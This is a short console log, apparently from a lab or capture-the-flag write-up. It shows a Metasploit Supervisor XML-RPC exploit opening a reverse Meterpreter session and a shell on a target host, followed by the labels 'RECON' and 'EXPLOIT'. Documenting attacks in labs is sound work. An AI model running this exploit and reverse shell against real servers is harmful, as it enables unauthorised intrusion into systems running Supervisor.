 msf6 exploit(linux/http/supervisor_xmlrpc_exec) > run
[*] Started reverse TCP handler on 10.8.9.164:4444
[*] Sending XML-RPC payload via POST to 172.20.4.63:9001/RPC2
[*] Sending stage (3045380 bytes) to 172.20.4.63
[*] Command Stager progress -  97.32% done (798/820 bytes)
[*] Sending XML-RPC payload via POST to 172.20.4.63:9001/RPC2
[*] Command Stager progress - 100.00% done (820/820 bytes)
[+] Request returned without status code, usually indicates success. Passing to handler..
[*] Meterpreter session 1 opened (10.8.9.164:4444 → 172.20.4.63:60342) at 2024-10-08 15:51:50 +0300
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > shell
Process 470 created.
Channel 1 created.
whoami
nobody
RECON
EXPLOIT